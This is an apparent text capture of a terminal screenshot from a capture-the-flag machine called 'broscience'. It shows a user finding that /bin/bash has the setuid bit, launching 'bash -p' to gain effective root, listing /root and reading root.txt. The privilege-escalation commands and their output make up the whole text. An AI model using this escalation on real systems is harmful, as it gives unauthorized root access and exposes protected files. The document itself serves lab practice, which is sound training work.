 bill@broscience:~/Certs$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1234376 Mar 27  2022 /bin/bash
bill@broscience:~/Certs$ /bin/bash -p
bash-5.1# id
uid=1000(bill) gid=1000(bill) euid=0(root) groups=1000(bill)
bash-5.1# cat /root/
.bash_history  cron.sh  .local/  .viminfo
.bashrc  dbreset.sh  .profile  webapp/
.cache/  init.sql  root.txt  webappreset.sh
bash-5.1# cat /root/root.txt
bash-5.1#